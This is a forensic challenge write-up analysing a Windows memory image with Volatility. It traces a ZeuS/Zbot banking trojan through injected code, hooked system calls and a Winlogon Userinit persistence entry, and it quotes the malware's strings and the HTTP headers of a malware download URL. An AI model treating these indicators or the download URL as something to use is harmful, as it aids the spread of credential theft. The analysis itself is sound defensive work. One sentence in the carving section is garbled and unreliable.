



As we will see in the following analysis, red strings are related to a specific malware. Using malfind2 plugin, we can extract suspicious process and hidden executables from processes, first we check process with PID 644 (winlogon.exe):

### python volatility malfind2 -p 644 -f Bob.vmem -d pid644/

after execution we can find in directory pid644/ six files, but only one contains interesting strings, in 16 bit encoding: C:\WINDOWS\system32\lowsec\local.ds C:\WINDOWS\system32\sdra64.exe C:\WINDOWS\system32\lowsec\user.ds

File is 118784 bytes in size, and examined with VirusTotal website is identified as a variant of Zbot malware. As from analysis made by Kaspersky [\(http://support.kaspersky.com/viruses/solutions?qid=208280039\)](http://support.kaspersky.com/viruses/solutions?qid=208280039) this malware uses as file name sdra64.exe and creates data files local.ds and user.ds. File named local.ds is used to store configuration and instructions to malware on URL to filter or where to inject HTML code.

Using strings, both in 8 bit or in 16 bit mode, we can see a lot of interesting strings in the memory image of the hidden process.

16 bit strings:

 Offset string 3c90 BOFA answers: 3cbc grab\_%S\_%02u\_%02u\_%02u.bin 3cf4 Grabbed data from: %S 3d34 %S://%S:%S@%u.%u.%u.%u:%u/ 134f8 C:\WINDOWS\system32\lowsec\local.ds 193c0 C:\WINDOWS\system32\sdra64.exe 19600 C:\WINDOWS\system32\lowsec\user.ds

"BOFA" is an acronym for "Bank Of America".

8 bit strings:

```
 Offset string
    10fc urlmon.dll
...
   1b20 userenv.dll
...
   1cd0 crypt32.dll
    1cdc user32.dll
    1ce8 wininet.dll
    1cf4 ws2_32.dll
    1d00 wsocks32.dll
    1d10 ntdll.dll
...
    1d30 GetClipboardData
    1d44 TranslateMessage
    1d58 closesocket
    1d6c HttpQueryInfoW
    1d7c HttpQueryInfoA
    1d8c InternetCloseHandle
    1da0 InternetQueryDataAvailable
    1dbc InternetReadFileExA
    1dd0 InternetReadFileExW
    1de4 InternetReadFile
    1df8 HttpSendRequestExA
    1e0c HttpSendRequestExW
    1e20 HttpSendRequestA
    1e34 HttpSendRequestW
    1e48 NtQueryDirectoryFile
    1e60 LdrGetProcedureAddress
```
 1e78 LdrLoadDll 1e84 NtCreateThread

[zbot-vy-trojan-banker-bancos-igt-pws-gen-r,](http://www.eset.eu/encyclopaedia/win32-spy-zbot-vy-trojan-banker-bancos-igt-pws-gen-r) ), listed DLL and Windows calls are hooked by malware to inject code in other processes, to steal information, redirect HTTP traffic and inject HTML code in web pages. Windows calls listed in red are well known hooks used to inject code in other processes. In answer to question #10 will be the final evidence, showing the effective hooking of Windows calls in running processes.

Executing plugin malfind2 on all processes, it detect a lot of hidden processes, all of 118784 bytes in size, almost in every process. This is probably an effect of code injection operated by malware.

As a side note, examining strings in the process 1752 (Acrobat Reader) memory dump obtained with Volatility: volatility memdmp -p 1752 -f Bob.vmem

strings -t x -n 6 -a 1752.dmp

at offset 0x6e8368 and 0x6e85e8 we can see some header of a HTTP transaction, related to a download (HTTP GET) from: <http://search-network-plus.com/load.php?a=a&st=Internet%20Explorer%206.0&e=2> of a file named "file.exe" of size 110080 bytes:

According with some analysis done by an internet of the malk-antistic done by an internet and the malk-antistic domestic methods of the male of the male of the male of the male of the male of the male of the male of the m 6e8368 http://search-network-plus.com/load.php?a=a&st=Internet%20Explorer %206.0&e=2 6e83b8 file[1].exe 6e83c4 HTTP/1.1 200 OK 6e83d5 X-Powered-By: PHP/5.2.12 6e83ef Pragma: no-cache 6e8401 Content-Transfer-Encoding: binary 6e8424 Content-Disposition: attachment; filename=file.exe; 6e8459 Content-Encoding: gzip 6e8471 Keep-Alive: timeout=1, max=100 6e8491 Transfer-Encoding: chunked 6e84ad Content-Type: application/x-download 6e84d3 Content-Language: ru 6e84eb ~U:administrator 6e85e8 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2 6e8634 file[2].exe 6e8640 HTTP/1.1 200 OK 6e8651 Content-Length: 110080 6e8669 Content-Type: application/x-download 6e868f Content-Disposition: attachment; filename=file.exe

Please note the headers: "Content-Language: ru" and "Content-Length: 110080" Operating a simple carving on entire memory image we have as EXE file two samples recovered of exactly 110080 bytes: 00363624.exe identified by 16 out of 40 antivirus as a threat (Zbot variant) Analysis from Virustotal: [http://www.virustotal.com/it/analisis/e9d9898e06052c21dbda93b0984dbf73f3ee9e69813aafb57bb78c0624421439-](http://www.virustotal.com/it/analisis/e9d9898e06052c21dbda93b0984dbf73f3ee9e69813aafb57bb78c0624421439-1270022080) [1270022080](http://www.virustotal.com/it/analisis/e9d9898e06052c21dbda93b0984dbf73f3ee9e69813aafb57bb78c0624421439-1270022080)

00851488.exe suspected by 4 out of 39 antivirus

Analysis from Virustotal:

[http://www.virustotal.com/it/analisis/94e0387f6c499a703de141e6fb22597c2d698493123a53b7970185022f632452-](http://www.virustotal.com/it/analisis/94e0387f6c499a703de141e6fb22597c2d698493123a53b7970185022f632452-1270731886) [1270731886](http://www.virustotal.com/it/analisis/94e0387f6c499a703de141e6fb22597c2d698493123a53b7970185022f632452-1270731886)

These samples can be remains related to initial attack, or malware partial memory images. These images differs from sample recovered by malfind2 plugin, that contains more useful information.



Tools Used:Virustotal.com, clamav v0.95.2

At the date of writing, april 8, 2010, the file extracted from winlogon.exe process was already examined at april 3: 22 antiviruses out of 36 detect as a malware. Requesting new analysis, the new result is 31 out of 39 antiviruses detect it as a threat, mainly as a Zbot variant. Permalink of analysis results is:

[http://www.virustotal.com/it/analisis/6b5f905e16f2d9c85bb37835d982ccd7ea916b1377c6c1f4f97f8c54d9e05088-](http://www.virustotal.com/it/analisis/6b5f905e16f2d9c85bb37835d982ccd7ea916b1377c6c1f4f97f8c54d9e05088-1270732215) [1270732215](http://www.virustotal.com/it/analisis/6b5f905e16f2d9c85bb37835d982ccd7ea916b1377c6c1f4f97f8c54d9e05088-1270732215)

Clamav v. 0.95.2 (database updated at april 8 11:10 2010 CEST, version 10716) doesn't detect it as a threat.

Results from antiviruses probably was altered by challenge itself, whose participants submits samples to Virustotal and other services alike.

As come in evidence in the analysis, the executable sdra64.exe is a variant of a trojan known in the wild as ZeuS, that come in two elements: a server, called ZeuS Command&Control, and a client (a bot) that need to be installed in victims' computers (see<https://zeustracker.abuse.ch/faq.php>). The bot part of ZeuS is capable of steal user credentials for online services (social networks, banking accounts, FTP and mail accounts, ...), can act as a redirector for phishing purposes and also is capable to modify visited web sites "on-the-fly" in the client side, injecting HTML code in pages requested from a web browser.

Question 9. Are there any related registry entries associated with the payload? Possible Points: 4pts Tools Used: strings, grep, volatility with Registry Tools plugin

Using strings on the malfind2 extracted process on PID 644 (see answer #7) we can see two registry keys, coded in 16-bit chars:

software\microsoft\windows\currentversion\explorer software\microsoft\internet explorer\phishingfilter

and a single registry key when strings is in 8-bit mode:

software\microsoft\internet explorer\main

but no evidences that these keys are related to payload, or on their purpose.

Using volatility to see what registry keys are opened from processes, we can see those related to winlogon.exe process (PID 644):

python volatility regobjkeys -p 644 -f Bob.vmem Pid: 644 \REGISTRY\MACHINE \REGISTRY\MACHINE\SOFTWARE\CLASSES \REGISTRY\USER\.DEFAULT \ REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMETERS\PROTOCOL\_CATA LOG9 \ REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMETERS\NAMESPACE\_CAT ALOG5 \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS

NT\CURRENTVERSION\WINLOGON\NOTIFY\CRYPT32CHAIN \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\NOTIFY\CRYPTNET \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\NOTIFY\SCLGNTFY \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\NOTIFY\TPSVC \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\LSA \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\CREDENTIALS \REGISTRY\MACHINE\SYSTEM\SETUP \REGISTRY\USER \REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\DRIVERS32 \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\NETWORKPROVIDER\HWORDER \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\TCPIP\LINKAGE \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\TCPIP\PARAMETERS \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\NETBT\PARAMETERS\INTERFACES \REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\NETBT\PARAMETERS \REGISTRY\USER\S-1-5-21-789336058-1844823847-839522115-500 \REGISTRY\USER\.DEFAULT\SOFTWARE\MICROSOFT\WINDOWS\SHELLNOROAM \REGISTRY\USER\.DEFAULT\SOFTWARE\MICROSOFT\WINDOWS\SHELLNOROAM\MUICACHE

No clues about the question. So, we must use another plugin of Volatility, Registry Tools [\(http://moyix.blogspot.com/2009/01/memory-registry-tools.html\)](http://moyix.blogspot.com/2009/01/memory-registry-tools.html).

First, we look at Registry Hives loaded in memory:



Second, we ask for a list of registry hives:





#### Trying for another offset:



Addresses are the same, so we can assume that all points to the same memory zone. So, we ask for a complete CSV dump with values of Registry keys from an offset listed above:

```
python volatility hivedump -o 0x2a97008 -v -f Bob.vmem 
Dumping \Documents and Settings\Administrator\Local Settings\Application
Data\Microsoft\Windows\UsrClass.dat => e1d6cb60.csv 
Dumping \Documents and Settings\Administrator\NTUSER.DAT => e1de0b60.csv 
Dumping \Documents and Settings\LocalService\Local Settings\Application
Data\Microsoft\Windows\UsrClass.dat => e1769b60.csv 
Dumping \Documents and Settings\LocalService\NTUSER.DAT => e17deb60.csv 
Dumping \Documents and Settings\NetworkService\Local Settings\Application
Data\Microsoft\Windows\UsrClass.dat => e1797b60.csv 
Dumping \Documents and Settings\NetworkService\NTUSER.DAT => e17a3820.csv 
Dumping \WINDOWS\system32\config\software => e1526748.csv 
Dumping \WINDOWS\system32\config\default => e15a3950.csv 
Dumping \WINDOWS\system32\config\SAM => e151ea08.csv 
Dumping \WINDOWS\system32\config\SECURITY => e153e518.csv 
Dumping => e139d008.csvDumping \WINDOWS\system32\config\system => e1035b60.csv 
Dumping \Rightarrow e102e008.csv
```
Now, we can see if there is any reference to payload, using grep. From hive in \WINDOWS\system32\config\software we have:

• Key: Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit

- Type: REG\_SZ
- Value: "C:\WINDOWS\system32\userinit.exe,C:\WINDOWS\system32\sdra64.exe,"
- Modified: Sat Feb 27 21:12:34 2010

So, we can assume that sdra64.exe was the malicious executable that owned the computer.



file names are compound from mafind.PID.START-END.dmp, where PID is the process ID, START and END is the memory address of hidden process.

This can be explained with a code injection in every process, operation that an attacker can do in many ways. Using Volatility with usermode\_hooks [\(http://mnin.blogspot.com/2009/07/new-and-updated-volatility-plug-ins.html\)](http://mnin.blogspot.com/2009/07/new-and-updated-volatility-plug-ins.html) we can look at any hooks made on system calls: python volatility usermode\_hooks -f Bob.vmem -d output | grep -v "Memory Not Accessible" > userhook.txt

Grep is used to remove a lot of messages like "Memory Not Accessible...." and get a clean list of hooks. This is an excerpt of the resulting file:



IAT services.exe 688 C:\WINDOWS\system32\services.exe<br>ntdll.dll!NtQueryDirectoryFile [0x100130c] => 0x759585 ntdll.dll!NtQueryDirectoryFile UNKNOWN IAT services.exe 688 C:\WINDOWS\system32\kernel32.dll ntdll.dll!NtQueryDirectoryFile  $[0 \times 7 \cdot 69121c]$  => 0x759585 UNKNOWN IAT services.exe 688 C:\WINDOWS\system32\kernel32.dll  $[0x7c801384]$  => 0x7594ca UNKNOWN IAT services.exe 688 C:\WINDOWS\system32\kernel32.dll ntdll.dll!LdrGetProcedureAddress [0x7c801388] => 0x759465 UNKNOWN IAT services.exe 688 C:\WINDOWS\system32\kernel32.dll  $[0x7c801444]$  => 0x759433 **UNKNOWN** IAT services.exe 688 C:\WINDOWS\AppPatch\AcGenral.DLL USER32.dll!TranslateMessage [0x6f88132c] => 0x759af6 UNKNOWN IAT services.exe 688 C:\WINDOWS\system32\ole32.dll USER32.dll!GetClipboardData [0x774e1528] => 0x75984a UNKNOWN ... IAT svchost.exe 1244 c:\windows\system32\webclnt.dll WININET.dll!HttpQueryInfoW [0x5a6e1140] => 0xa41774 **UNKNOWN** IAT svchost.exe 1244 c:\windows\system32\webclnt.dll  $WININET. dll!InternetReadFile$   $[0x5a6e1158] \Rightarrow 0xa41d0a$ **UNKNOWN** IAT svchost.exe 1244 c:\windows\system32\webclnt.dll WININET.dll!InternetCloseHandle [0x5a6e115c] => 0xa41b9e UNKNOWN IAT svchost.exe 1244 c:\windows\system32\webclnt.dll WININET.dll!HttpSendRequestA [0x5a6e118c] => 0xa41fe3 UNKNOWN IAT svchost.exe 1244 c:\windows\system32\webclnt.dll<br>WININET.dll!HttpSendRequestExW [0x5a6e1190] => 0xa420a5 WININET.dll!HttpSendRequestExW UNKNOWN

Please note, in red, the names of the Windows calls hooked.

Shortly, almost every process have hooks on loaded system DLL. The address of hooks is in the range where the plugin malfind2 find the hidden process for every process PID. For example, if we compare address of hooks in PID 688 (shown in the previous lines), we can check that are all in the range

of the hidden process found by malfind2 in PID 688: 0x750000-0x76cfff Same thing happens for every process listed by usermode\_hooks plugins: address where hooks points to are inside the range where malfind2 found hidden processes.

As showed in answer to question #7, a list of system calls hooked is found using strings in hidden code extracted by malfind2, same system calls that usermode\_hooks plugin claims hooked in almost all processes running in compromised machine.

Now, we can say that a malware has injected code in almost all processes running in compromised computer, using hooking techniques on system calls.